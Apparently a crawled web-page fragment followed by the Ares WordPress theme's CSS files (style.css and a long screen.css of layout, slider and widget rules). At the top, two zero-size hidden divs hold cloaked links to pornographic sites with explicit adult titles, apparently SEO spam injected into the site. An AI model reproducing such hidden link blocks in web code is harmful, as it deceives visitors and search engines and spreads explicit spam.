<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">青空ひかり 眩しい笑顔からうっとりした絶頂顔へ 初イキ4本番 <a href="https://javshare.pro/" title="javshare.pro">javshare.pro</a> 【可愛すぎ！奇跡の神爆乳】磨きをかけて復活させちゃったｗ愛人こはる２１歳のヒモ彼のためにアルバイト！ボーダータンクトップ神テクパイズリ挟射！</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">hentai school slut <a href="https://www.wowhentai.net/" rel="dofollow" title="wowhentai.net sesshomaru hentai">wowhentai.net</a> overwath hentai</div>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://torahnetwork.org/wp/wp-content/themes/ares/style.css
body_size: 47
content:
/*
Theme Name: Ares
Description: Blog Magazine Newspaper Template
Version: 2.3
Author: Peerapong Pulpipatnan
Author URI: http://themeforest.net/user/peerapong
*/




--- FILE ---
content_type: text/css
request_url: https://torahnetwork.org/wp/wp-content/themes/ares/css/screen.css?ver=2.3
body_size: 9557
content:
/* 
	CSS Reset 
*/

html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, blockquote, pre, a, abbr, acronym, address, code, del, dfn, em, img, q, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, .search_box p
{
	margin:0;
	padding:0;
	border:0;
	font-weight:inherit;
	font-style:inherit;
	font-size:100%;
	font-family:inherit;
	/*vertical-align:baseline;*/
}


body 
{
	line-height:1.5;
} 
blockquote:before, blockquote:after, q:before, q:after 
{
	content:"";
}
blockquote, q 
{
	quotes:"" "";
}
a img 
{
	border:none;
}

p {
	padding-top:1.0em;
	padding-bottom:1.0em;
}

.textwidget p:empty
{
	display: none;
}

#content_wrapper .inner .inner_wrapper .sidebar_content ul
{
	margin-left: 20px;
}

em
{
	font-style: italic;
}

/*
	Global Layout
*/

@font-face {
    font-family: 'Gnuolane';
    src: url('../fonts/gnuolane_free-webfont.eot');
    src: url('../fonts/gnuolane_free-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/gnuolane_free-webfont.woff') format('woff'),
         url('../fonts/gnuolane_free-webfont.ttf') format('truetype'),
         url('../fonts/gnuolane_free-webfont.svg#GnuolaneFree') format('svg');
    font-weight: normal;
    font-style: normal;

}

body
{
	background: #ffffff;
	font-size: 12px;
	font-family: 'Helvetica Neue', Helvetica, Arial,Verdana,sans-serif;
	padding: 0;
	margin: 0;
	color: #666;
}

#wrapper
{
	width: 100%;
	overflow: hidden;
	margin: auto;
}

a
{
	color: #404040;
	text-decoration: none;
}

a:hover
{
	color: #666;
	text-decoration: none;
}

a:active
{
	color: #cccccc;
	text-decoration: none;
}

.alignright {float:right; margin:0 0 1em 1em}
.alignleft {float:left; margin:0 1em 1em 0}
.aligncenter {display: block; margin-left: auto; margin-right: auto}
a img.alignright {float:right; margin:0 0 1em 1em}
a img.alignleft {float:left; margin:0 1em 1em 0}
a img.aligncenter {display: block; margin-left: auto; margin-right: auto}
.alignleft.social { margin-top: 5px; }

hr
{
	height: 1px;
	border: 0;
	border-top: 1px solid #ebebeb;
	background: transparent;
	margin: auto;
	width: 100%;
}

#footer 
{
	padding: 0;
	width: 960px;
	margin: auto;
	font-size: 11px;
	margin-top: 0;
	left: 0px;
	position: relative;
}

.footer_wrapper
{
	width: 100%;
}

#copyright
{
	width: 960px;
	margin: auto;
	padding: 15px 0 50px 0;
	font-size: 11px;
	margin: auto;
	border-top: 1px solid #ebebeb;
}

#copyright_left
{
	width: 400px;
	float: left;
}

#copyright .social_wrapper
{
	width: 400px;
	float: right;
}

#copyright .social_wrapper ul
{
	list-style: none;
}

#copyright .social_wrapper ul li
{
	float: right;
	margin-left: 5px;
}

#copyright .social_wrapper ul li img
{
	width: 24px;
}

pre, code, tt {font:13px 'andale mono', 'lucida console', monospace;line-height:1.5;padding: 20px;display: block; overflow: auto; margin-top: 20px;
margin: 0 0 20px 0;
width:92%;
background: #fff;
	border: 0;
	color: #666;
	border-top: 1px solid #E1E1E1;
	border-left: 1px solid #E1E1E1;
	border-bottom: 1px solid #f0f0f0;
	border-right: 1px solid #f0f0f0;
}

/*
	Input layout
*/

input[type=text], input[type=password], select
{
	padding: 8px;
	font-size: 12px;
	margin: 0;
	padding-top: 8px;
	border: 1px solid #dddddd;
	background: #fff;
	font-family: Arial,"helvetica neue",Helvetica,Verdana,sans-serif;
	color: #666;
}

input[type=text]#s
{
	-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
}

#footer input[type=text], #footer input[type=password], #footer select, #footer textarea
{
	background: #363636 url("../images/search_box_bg.png") repeat-x;
	border: 1px solid #555;
	border-top: 0;
}

#footer textarea
{
	height: 16px;
}

input[type=text].blur, textarea.blur
{
	color: #ccc;
	font-style: italic;
}

textarea
{
	background: #fff;
	padding: 3px 5px 3px 5px;
	font-size: 12px;
	color: #666;
	margin: 0;
	border: 1px solid #dddddd;
	height: 200px;
	overflow: auto;
	font-family: Arial,"helvetica neue",Helvetica,Verdana,sans-serif;
	padding-top: 8px;
}

input[type=text]:hover, input[type=password]:hover, textarea:hover
{
	border: 1px solid #999999;
}

input[type=submit], input[type=button], a.button, a.button:hover, a.button:active
{
	display: inline-block;
	outline: none;
	cursor: pointer;
	text-align: center;
	text-decoration: none;
	font: 12px Arial, sans-serif;
	padding: .65em 2em .65em 2em;
	color: #fff;
	font-weight: bold;
	border: solid 1px #272625;
	background: #272625;
	background: -webkit-gradient(linear, left top, left bottom, from(#444444), to(#272625));
	background: -moz-linear-gradient(top,  #444444,  #272625);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#444444', endColorstr='#272625');
	text-shadow: 0 1px 1px rgba(0,0,0,.6);
	-webkit-box-shadow: 0 1px 3px rgba(0,0,0,.4);
	-moz-box-shadow: 0 1px 3px rgba(0,0,0,.4);
	box-shadow: 0 1px 3px rgba(0,0,0,.4);
}

input[type=submit], input[type=button]
{
	padding: 8px 15px 8px 14px;
}

a.button
{
	float: left;
}

a.button span
{
	position: relative;
	top: 0;
	width: 100%;
	text-align: center;
	display: block;
}

input[type=submit]:active, input[type=button]:active
{
	position: relative;
	top: 1px;
	left: 1px;
}

#cancel-comment-reply-link
{
	margin: 7px 0 0 10px;
	background: transparent;
}

h1, h2, h3, h4, h5, h6
{
	color: #000000;
	letter-spacing: 0px;
	font-weight: normal;
	text-transform: uppercase;
	font-family: 'Gnuolane';
}

label
{
	color: #333;
	letter-spacing: 0px;
	font-weight: bold;
}

label.error
{
	color: #DC6E49;
	font-weight: bold;
}

h1
{
	font-size: 30px;
	display: block;
	background: transparent url("../images/line_shadow.png") repeat-x center 22px;
}

h2
{
	font-size: 26px;
}

h3
{
	font-size: 24px;
}

h4
{
	font-size: 22px;
}

h5
{
	font-size: 20px;
}

.page_header
{
	font-size: 20px;
}

h1 span, h5 span
{
	background: #fff;
	padding-right: 10px;
}

h1 a, h5 a
{
	color: #000000;
}

h1 span a span, h2.widgettitle span a span, h5 span a span
{
	padding-right: 0;
	background: transparent;
}

h6
{
	font-size: 18px;
}

.black
{
	color: #000;
}

.clear
{
	clear: both;
}

img.mid_align
{ 
	vertical-align: middle;
	margin-right: 5px;
	border: 0;
}

img.frame, .pp_gallery a img, #gallery-1 img
{
	padding: 3px;
	border: 1px solid #dddddd;
	-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
}

.pp_gallery a 
{
	float: left;
	display: block;
	margin: 15px 30px 15px 0;
}

.frame_left
{
	padding: 3px;
	border: 1px solid #ccc;
	-moz-box-shadow: 0 1px 3px #ccc;
 	-webkit-box-shadow: 0 1px 3px #ccc;
 	box-shadow: 0px 1px 3px #ccc;
 	float: left;
 	margin: 0 20px 10px 0;
 	text-align: center;
}

.frame_left .caption, .frame_right .caption, .frame_center .caption
{
	margin: 7px 0 2px 0;
	display: block;
	color: #999;
}

.frame_right
{
	padding: 3px;
	border: 1px solid #dddddd;
	-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
 	float: right;
 	margin: 0 0 10px 20px;
 	text-align: center;
}

.frame_center
{
	padding: 3px;
	border: 1px solid #dddddd;
	-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
 	margin: auto;
 	margin-top: 20px;
	margin-bottom: 20px;
 	text-align: center;
 	clear: both;
 	display: table;
}

.dropcap1
{
	display: block;
	float: left;
	margin: 0 8px 0 0;
	font-size: 50px;
	line-height: 50px;
	font-family: Georgia, Arial,"helvetica neue",Helvetica,Verdana,sans-serif;
}

blockquote
{
	padding-left: 60px;
	width: 90%;
	background: transparent url("../images/quote_bg.png") no-repeat top left;
	min-height: 50px;
	margin: 0 0 10px 0;
}

blockquote h2
{
	font-weight: normal;
	font-size: 22px;
}

blockquote h3
{
	font-weight: normal;
	font-size: 20px;
}

#respond
{
	width: 99%;
	float: left;
	margin: 5px 0 0 0;
}

.comment_inner #respond
{
	margin-left: 5px;
}

ul.children #respond
{
	margin-left: -20px;
}

.space
{
	margin-bottom: 10px;
}

#header_wrapper
{
	width: 100%;
	height: 8px;
	margin: auto;
	background: #e16020;
	margin-bottom: 24px;
}

.standard_wrapper
{
	width: 960px;
	margin: auto;
}

.standard_wrapper.header
{
	margin-bottom: 0px;
}

.logo
{
	float: left;
	margin: -1px 0 25px 3px;
}

.header_ads
{
	float: right;
}

.search_box
{
	display: block;
	float: right;
}

.search_box input[type=text], .search_box input[type=text]:hover
{
	display: block;
	float: right;
	width: 170px;
	height: 18px;
	border: 1px solid #555;
	border-top: 0;
	margin: 10px 20px 0 0;
	background: #363636 url("../images/search_box_bg.png") repeat-x;
	color: #999;
}

.search_box input[type=text].blur
{
	font-style: italic;
}

#menu_wrapper
{
	width: 930px;
	height: 50px;
	padding: 0;
	margin:auto;
}

#menu_wrapper .nav ul, #menu_wrapper .nav
{
	list-style: none;
	display: block;
	float: left;
	margin: 0 23px 0 5px;
	width: 700px;
}

#menu_wrapper .nav ul li, #menu_wrapper .nav li
{
	display: block;
	float :left;
	margin: 0;
}

#menu_wrapper .nav ul li a, #menu_wrapper .nav li a
{
	display: block;
	padding: 17px 12px 12px 12px;
	color: #d5d5d5;
	font-size: 12px;
	font-weight: bold;
	text-shadow: -1px 0 1px #000000;
}

#menu_wrapper .nav ul li a.hover, #menu_wrapper .nav ul li a:hover, #menu_wrapper .nav li a.hover, #menu_wrapper .nav li a:hover
{
	color: #fff;
}

#menu_wrapper .nav ul li.current-page-item a, #menu_wrapper .nav li.current-menu-item a
{
	color: #fff;
}

#menu_wrapper .nav ul li ul, #menu_wrapper div .nav li ul, .main_nav li ul
{
	display: none;
	list-style: none;
	background: #ffffff;
	position:absolute;
 	padding: 0;
 	margin-top: 49px;
 	width: 200px;
 	height: auto;
 	z-index: 1000;
 	font-size: 14px;
 	-webkit-box-shadow: 0 1px 3px rgba(0,0,0,.1);
	-moz-box-shadow: 0 1px 3px rgba(0,0,0,.1);
	box-shadow: 0 1px 3px rgba(0,0,0,.1);
	border: 1px solid #dddddd;
	padding-top: 1px;
}

#menu_wrapper .nav li ul li a, .nav li ul li a, #menu_wrapper .nav ul li.current_page_parent ul.sub-menu li.current_page_item a, .nav li.current-menu-parent ul.sub-menu li.current_page_item a
{
	background: none;
}

.main_nav li ul li
{
	width: 100%;
}

#menu_wrapper .nav li ul li a, #menu_wrapper .nav li.current-menu-item ul li a, #menu_wrapper .nav li ul li.current-menu-item a,#menu_wrapper .nav ul li ul li a, #menu_wrapper .nav ul li.current-menu-item ul li a, #menu_wrapper .nav ul li ul li.current-menu-item a
{
	color: #d5d5d5;
	display: block;
	width: 188px;
	font-weight: bold;
	line-height: 1.5em;
	padding: 10px 0 10px 12px;
	background: none;
}

#menu_wrapper .nav li ul li a.hover, #menu_wrapper .nav ul li ul li a.hover, #menu_wrapper .nav li ul li a:hover, #menu_wrapper .nav ul li ul li a:hover
{
	color: #fff;
}

.main_nav ul, .main_nav
{
	list-style: none;
	margin: auto;
	width: 960px;
	height: 49px;
	float:left;
	background: transparent url('../images/grey_menu_bg.png') top repeat-x;
	z-index: 999;
	border-bottom: 1px solid #dddddd;
}

.main_nav ul li,  .main_nav li
{
	display: block;
	float :left;
	margin: 0;
}

.main_nav ul li a,  .main_nav li a
{
	display: block;
	float :left;
	margin: 0 0 0 0;
	padding: 13px 25px 12px 25px;
	color: #404040;
	border-right: 1px solid #ffffff;
	border-left: 1px solid #dddddd;
	font-family: 'Gnuolane';
	text-transform: uppercase;
	font-size: 16px;
}

.main_nav ul > li:first-child a,  .main_nav > li:first-child a
{
	border-left: 0;
}

.main_nav ul > li:last-child a,  .main_nav > li:last-child a
{
	padding: 13px 25px 12px 25px;
	padding-right: 0;
	width: 1px;
	height: 25px;
	border-right: 0;
}

.main_nav ul li ul li:last-child a,  .main_nav li ul li:last-child a, .main_nav ul li ul li a,  .main_nav li ul li a
{
	width: 160px;
	padding: 10px 19px 10px 21px;
	border: 0;
	border-bottom: 1px solid #dddddd;
	font-size: 14px;
}

.main_nav ul li ul li:last-child a,  .main_nav li ul li:last-child a
{
	border-bottom: 0;
}

.main_nav ul li a:hover,  .main_nav li a:hover, .main_nav ul li a.hover,  .main_nav li a.hover, .main_nav ul li a:active,  .main_nav li a:active
{
	background: #fff;
}

.main_nav li:last-child a:hover, .main_nav li:last-child a.hover
{
	background: none;
	border-right: 0;
}

.main_nav li ul li a,  .main_nav li.current-menu-item ul li a,#menu_wrapper .nav ul li ul li a, #menu_wrapper .nav ul li.current-menu-item ul li a, #menu_wrapper .nav ul li ul li.current-menu-item a,
{
	display: block;
	width: 170px;
	line-height: 0.7em;
	padding: 5px 0 5px 30px;
	font-size: 12px;
}

.main_nav li ul li a:hover,  .main_nav li.current-menu-item ul li a:hover, .main_nav li ul li a.hover,  .main_nav li.current-menu-item ul li a.hover, #menu_wrapper .nav ul li.current-menu-item ul li a:hover, #menu_wrapper .nav ul li ul li.current-menu-item a:hover, .main_nav li ul li:last-child a:hover, .main_nav li ul li:last-child a.hover
{
	background: transparent url('../images/grey_menu_bg.png') top repeat-x;
}

#slider_wrapper
{
	width: 600px;
	height: 400px;
	margin:auto;
	margin-top: 14px;
	background: #000 url('../images/ajax-loader.gif') no-repeat 50% 48%;
	-moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.7);
	-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.7);
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.7);
	margin-left: 7px;
}

#slider_wrapper div
{
	visibility: hidden;
}

/*
 * jQuery Nivo Slider v2.1
 * http://nivo.dev7studios.com
 *
 * Copyright 2010, Gilbert Pellegrom
 * Free to use and abuse under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 * 
 * March 2010
 */
 
 
/* The Nivo Slider styles */
.nivoSlider {
	position:absolute;
	width: 600px;
	height: 450px;
	overflow: hidden;
	top: -74px;
	left: 0;
}
.nivoSlider img {
	position:absolute;
	top:0px;
	left:0px;
}
/* If an image is wrapped in a link */
.nivoSlider a.nivo-imageLink {
	position:absolute;
	top:0px;
	left:0px;
	width:100%;
	height:100%;
	border:0;
	padding:0;
	margin:0;
	z-index:60;
	display:none;
}
/* The slices in the Slider */
.nivo-slice {
	display:block;
	position:absolute;
	z-index:50;
	height:100%;
}
/* Caption styles */
.nivo-caption {
	position:absolute;
	right:0px;
	top:0px;
	background: transparent;
	color:#ccc;
	z-index:89;
	display: block;
	width: 200px;
	padding: 15px;
	font-size: 12px;
}

.nivo-caption p {
	padding:5px;
	margin:0;
}
.nivo-caption a {
	display:inline !important;
}
.nivo-html-caption {
    display:none;
}

#nivo_caption_wrapper
{
    display: table;
    overflow: hidden;
    position: relative;
    top: 235px;
    z-index: 999;
}

.caption_cat
{
	color: #fff;
	display: table;
	background: #e16020;
	width: auto;
	padding: 5px 10px 5px 10px;
	font-family: "Gnuolane";
	font-size: 14px;
	text-transform: uppercase;
}

.post_img .caption_cat
{
	color: #fff;
	display: table;
	background: #e16020;
	width: auto;
	padding: 5px 10px 5px 10px;
	font-family: "Gnuolane";
	font-size: 14px;
	text-transform: uppercase;
	top: -255px;
	position: relative;
	z-index: 999;
}

.post_img .caption_cat.half
{
	top: -185px;
}

#nivo_caption_wrapper
{
	color: #ccc;
}

/* Direction nav styles (e.g. Next & Prev) */
.nivo-directionNav a {
	position:absolute;
	top:450px;
	z-index:99;
	cursor:pointer;
	width: 40px;
	height: 40px;
	display: block;
}

.nivo-directionNav a:hover
{
  /* CSS3 standard */
  opacity:0.6;
}

/* Control nav styles (e.g. 1,2,3...) */
.nivo-controlNav
{
	background: transparent;
	z-index:99;
	float: none;
	margin: auto;
	padding: 10px 0 0 5px;
	text-align: center;
	top: 350px;
	width: 100%;
	visibility: visible;
	position: absolute;
}
.nivo-controlNav a {
	position:relative;
	z-index:99;
	cursor:pointer;
}
.nivo-controlNav a.active {
	font-weight:bold;
}

.nivo-controlNav img {
	display:inline; /* Unhide the thumbnails */
	position:relative;
	margin-right:10px;
	border: 1px solid transparent;
	opacity:0.7;
}

.nivo-controlNav a.active img, .nivo-controlNav a:hover img
{
	opacity: 1;
}

.recent_post_wrapper
{
	margin: 10px 0 0 11px;
}

.recent_post_item_wrapper
{
	margin-top: 5px;
}

#content_wrapper
{
	width: 960px;
	margin: auto;
	margin-top: -51px;
	padding-top: 51px;
	background: transparent url('../images/body_bg.png') repeat;
	border: 1px solid #dddddd;
	z-index: 1000;
	-moz-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);
	box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);
	min-height: 640px;
}

body.single #content_wrapper
{
	padding-bottom: 30px;
}

#content_wrapper .inner
{
	width: 940px;
	margin: auto;
}


#content_wrapper.full_page_width
{
	width: 880px;
}

#content_wrapper .inner .inner_wrapper.fullwidth
{
	padding-top: 12px;
}

#content_wrapper .inner .inner_wrapper .sidebar_content
{
	width: 610px;
	float: left;
	padding: 12px 0 0 10px;
}

#content_wrapper.cat_width .inner .inner_wrapper .sidebar_content
{
	width: 610px;
	margin: 0 0 0 0;
}

#content_wrapper.cat_width .inner .inner_wrapper .sidebar_content ul
{
	margin: 0 0 0 20px;
}

#content_wrapper .inner .inner_wrapper .sidebar_wrapper
{
	width: 280px;
	float: right;
	margin: 0;
	padding: 0 0 0 0;
	margin: 15px 15px 0 0;
}

#content_wrapper .inner .inner_wrapper .sidebar_wrapper .sidebar
{
	width: 100%;
	float: right;
}

#content_wrapper .inner .inner_wrapper .sidebar_wrapper .sidebar .content
{
	margin: 0;
}

#content_wrapper .sidebar .content .sidebar_widget
{
	list-style: none;
}

#content_wrapper .one_half.home .sidebar_widget
{
	list-style: none;
	margin-left: 0;
}

#content_wrapper .sidebar .content .sidebar_widget > li
{
	background: #ffffff;
	border: 1px solid #dddddd;
	-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
	margin: 0 0 20px 0;
	float: left;
	width: 100%;
	padding-bottom: 5px;
}

#content_wrapper .sidebar .content .sidebar_widget > li.Custom_Facebook_Page iframe
{
	margin: 5px 0 5px 5px;
}

#content_wrapper .sidebar .content .sidebar_widget > li.widget_search
{
	background: transparent;
	border: 0;
	-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0);
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0);
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0);
	padding-bottom: 0;
	margin-bottom: 16px;
}

#content_wrapper .sidebar .content .sidebar_widget li.widget_archive, #content_wrapper .sidebar .content .sidebar_widget li.widget_categories, #content_wrapper .sidebar .content .sidebar_widget li.widget_nav_menu, #content_wrapper .sidebar .content .sidebar_widget li.Custom_Photos_News, #content_wrapper .sidebar .content .sidebar_widget li.widget_link, #content_wrapper .sidebar .content .sidebar_widget li.widget_meta
{
	padding-bottom: 5px;
}

#content_wrapper .sidebar .content .sidebar_widget li.widget_archive ul li, #content_wrapper .sidebar .content .sidebar_widget li.widget_categories ul li, #content_wrapper .sidebar .content .sidebar_widget li.widget_nav_menu ul li, #content_wrapper .sidebar .content .sidebar_widget li.widget_links ul li, #content_wrapper .sidebar .content .sidebar_widget li.widget_meta ul li
{
	float: left;
	margin: 0;
	width: 44%;
	margin-right: 0%;
	padding-bottom: 10px;
}

#content_wrapper .sidebar .content .sidebar_widget li.widget_archive ul li:nth-child(odd), #content_wrapper .sidebar .content .sidebar_widget li.widget_categories ul li:nth-child(odd), #content_wrapper .sidebar .content .sidebar_widget li.widget_nav_menu ul li:nth-child(odd), #content_wrapper .sidebar .content .sidebar_widget li.widget_links ul li:nth-child(odd), #content_wrapper .sidebar .content .sidebar_widget li.widget_meta ul li:nth-child(odd)
{
	clear: none;
	float: left;
	margin: 0;
	width: 44%;
	margin-right: 0%;
	padding-bottom: 10px;
}

#content_wrapper .sidebar .content .sidebar_widget li object, #content_wrapper .one_half.home .sidebar_widget li object, #footer .sidebar_widget li object
{
	margin-left: 10px;
}

#content_wrapper .sidebar .content .sidebar_widget li.widget_tag_cloud div, #content_wrapper .one_half.home .sidebar_widget li.widget_tag_cloud div, #footer .sidebar_widget li.widget_tag_cloud div
{
	width: 90%;
	margin-left: 15px;
	margin-bottom: 15px;
}

#content_wrapper .sidebar .content .sidebar_widget li form#searchform, #content_wrapper .one_half.home .sidebar_widget li form#searchform, #footer .sidebar_widget li form#searchform
{
	width: 100%;
}

#content_wrapper .sidebar .content .sidebar_widget li form#searchform div, #content_wrapper .one_half.home .sidebar_widget li form#searchform div, #footer .sidebar_widget li form#searchform div
{
	width: 95%;
}

label.screen-reader-text
{
	display: none;
}

#content_wrapper .sidebar .content .sidebar_widget li form#searchform input[type=text], #content_wrapper .one_half.home .sidebar_widget li form#searchform input[type=text], #footer .sidebar_widget li form#searchform input[type=text]
{
	width: 100%;
	margin: 0 0 5px 0;
}

#footer .sidebar_widget li
{
	clear: none;
	padding: 15px 0 30px 0;
	margin-left: -5px;
}

#content_wrapper .one_half.last.home .sidebar_widget li ul
{
	margin: 10px 0 10px 0;
}

#footer .sidebar_widget li
{
	float: left;
	width: 23%;
	margin-right: 3%;
}

#footer .sidebar_widget li.widget-four
{
	float: left;
	margin-right: 0;
}

#footer .sidebar_widget li ul li
{
	width: auto;
	margin: 0;
}

#content_wrapper .sidebar .content .sidebar_widget li ul, #content_wrapper .one_half.home .sidebar_widget li ul, #footer .sidebar_widget li ul
{
	margin: 15px 0 0 5px;
	float: left;
	list-style: none;
	width: 100%;
}

#content_wrapper .sidebar .content .sidebar_widget li ul#recentcomments, #footer .sidebar_widget li ul#recentcomments
{
	width: 95%;
	font-family: Georgia,Times,"Times New Roman",serif;
	color: #999;
	font-style: italic;
}

.comment_date
{
	font-family: Georgia,Times,"Times New Roman",serif;
	color: #999;
	font-style: italic;
	padding: 0 0 0 5px;
	float: left;
}

.comment-reply-link
{
	font-family: Georgia,Times,"Times New Roman",serif;
	color: #999;
	font-style: italic;
	float: right;
}

#content_wrapper .sidebar .content .sidebar_widget li.widget_recent_entries ul, #footer .sidebar_widget li.widget_recent_entries ul
{
	width: 92%;
}

#footer .sidebar_widget li ul
{
	list-style: none;
}

#content_wrapper .sidebar .content .sidebar_widget li ul li, #content_wrapper .one_half.home .sidebar_widget li ul li, #footer .sidebar_widget li ul li
{
	padding: 0 0 20px 10px;
}

#footer .sidebar_widget li ul li
{
	padding-bottom: 7px;
}

#content_wrapper .one_half.home .sidebar_widget li ul li
{
	padding-left: 0;
}

.one_half
{
	float: left;
	width: 47%;
}

.one_half.home, .one_half.last.home
{
	width: 280px;
}

.one_half.right
{
	float: right;
	margin-right: 12px;
}

.one_half.last
{
	position: relative;
	left: 15px;
}

.recent_thumbnail
{
	display: block;
	width: 290px;
	height: 200px;
	overflow: hidden;
}

.recent_thumbnail h6
{
	background: transparent url("../images/trans_000_bg.png") repeat;
	display: block;
	padding: 5px 10px 5px 10px;
	position: relative;
	top: -62px;
	left: 0;
	color: #fff;
	font-size: 16px;
}

.related_posts
{
	width: 570px;
	float: left;
	border-bottom: 1px solid #ebebeb;
	padding-bottom: 25px;
	margin-bottom: 10px;
	margin-left: 15px;
}

.related_posts .each_item
{
	width: 33%;
	float: left;
}

.related_posts .each_item .content
{
	width: 90%;
}

.related_posts .each_item:first-child
{
	margin-left: 0;
}

#content_wrapper .sidebar .content .sidebar_widget li ul.thumb, #content_wrapper .one_half.home .sidebar_widget li ul.thumb
{
	list-style: none;
	display: block;
	float: left;
	width: 100%;
	margin-left: 5px;
}

#content_wrapper .sidebar .content .sidebar_widget li ul.thumb li, #content_wrapper .one_half.home .sidebar_widget li ul.thumb li
{
	margin: 0 9px 7px 0;
	float: left;
	clear: none;
	padding-bottom: 0;
}

#content_wrapper .one_half.home .sidebar_widget li ul.thumb li
{
	margin: 0 10px 5px 0;
	padding-bottom: 0;
}

#content_wrapper .sidebar .content .sidebar_widget li h2.widgettitle, h2.widgettitle
{
	color: #fff;
	display: table;
	background: #e16020;
	width: auto;
	padding: 5px 10px 5px 10px;
	font-family: "Gnuolane";
	font-size: 14px;
	text-transform: uppercase;
	margin: 15px 0 5px 15px;
}

h2.widgettitle.header
{
	font-size: 22px;
	-moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3);
	-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3);
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3);
	margin-left: 7px;
}

#footer h2.widgettitle
{
	background: transparent;
	color: #e16020;
	padding: 0;
	font-size: 20px;
	padding-bottom: 15px;
	border-bottom: 1px solid #ebebeb;
	width: 100%;
}

h2.widgettitle a
{
	color: #DC6E49;
}

#content_wrapper .one_half.home .sidebar_widget li h2.widgettitle
{
	margin: 0;
}

#footer .sidebar_widget
{
	list-style: none;
	width: 960px;
	margin: auto;
}

#content_wrapper .one_half.home .sidebar_widget li h2.widgettitle
{
	width: 100%;
}

#content_wrapper .sidebar .content .sidebar_widget li ul.posts, #content_wrapper .one_half.home .sidebar_widget li ul.posts, #footer .sidebar_widget li ul.posts, ul.posts
{
	list-style: none;
	width: 90%;
	margin-left: 5px;
}

ul.posts
{
	margin-left: 10px;
}

#footer .sidebar_widget
{
	margin-top: 0;
}

#content_wrapper .sidebar .content .sidebar_widget li ul.posts li, #content_wrapper .one_half.home .sidebar_widget li ul.posts li, #footer .sidebar_widget li ul.posts li, ul.posts li
{
	padding-bottom: 20px;
	width: 95%;
}

#content_wrapper .sidebar .content .sidebar_widget li ul.posts li h6, #content_wrapper .one_half.home .sidebar_widget li ul.posts li h6, #footer .sidebar_widget li ul.posts li h6
{
	font-size: 16px;
	color: #000;
}

ul.posts li
{
	clear: both;
}

#footer .sidebar_widget li ul.posts li h6
{
	font-size: 14px;
}

.line_shadow
{
	display: none;
}

.page_header
{
	margin: 20px 0 0 0;
}

.sidebar_page_header
{
	margin: 10px 0 0 0;
}

.social_profile
{
	background: #ffffff;
	border: 1px solid #dddddd;
	-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
	margin: 11px 0 20px 0;
}

.social_profile .profile
{
	width: 40%;
	float: left;
	margin: 15px 0 15px 23px;
}

.social_profile .count
{
	font-size: 11px;
	word-spacing: 1px;
	color: #ccc;
	margin-left: 1px;
	margin-top: -5px;
}

.post_wrapper
{
	width: 600px;
	margin: 25px 0 0 7px;
	background: #ffffff;
	border: 1px solid #dddddd;
	-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
}

.post_wrapper.half
{
	width: 290px;
	float: left;
	margin-bottom: 0px;
}

.post_wrapper.half.last
{
	float: right;
}

.post_wrapper:last-child
{
	padding-bottom: 20px;
}

body.single .post_wrapper:last-child
{
	padding-bottom: 0px;
}

body.home .post_inner_wrapper
{
	width: 570px;
	margin: auto;
	margin-top: -23px;
	margin-bottom: 15px;
}

body.single .post_inner_wrapper
{
	margin-top: 10px;
}

.post_inner_wrapper
{
	width: 570px;
	margin: auto;
	margin-bottom: 15px;
	margin-top: -23px;
}

.post_inner_wrapper.half, body.home .post_inner_wrapper.half
{
	width: 260px;
}

.post_header_wrapper
{
	width: 450px;
	float: left;
}

.post_header_wrapper.half
{
	width: 260px;
	float: left;
}

.post_header_wrapper.single
{
	width: 300px;
}

.post_social
{
	width: 98px;
	float: right;
	margin-top: 7px;
}

.post_social.single
{
	width: 195px;
}

.post_wrapper.single
{
	width: 100%;
	margin: 0;
}

.post_header
{
	width: 100%;
	float: left;
	margin-bottom: 10px;
}

.post_header h2 a
{
	color: #000;
}

.post_detail
{
	font-size: 11px;
	word-spacing: 1px;
	margin-top: -10px;
	color: #ccc;
	font-family: Georgia,Times,"Times New Roman",serif;
}

.post_detail.half
{
